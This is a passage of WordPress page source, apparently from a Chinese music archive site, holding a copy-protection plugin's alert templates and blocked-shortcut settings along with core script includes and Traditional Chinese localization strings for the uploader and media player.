disabling javascript is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","right-click/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, right clicking and copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","view-source/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003ESource Code Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, viewing source code is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","phone-number/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","email-address/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","developer-tools/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","nonce":"19321e0ba1"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"cbd9f27ac6"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc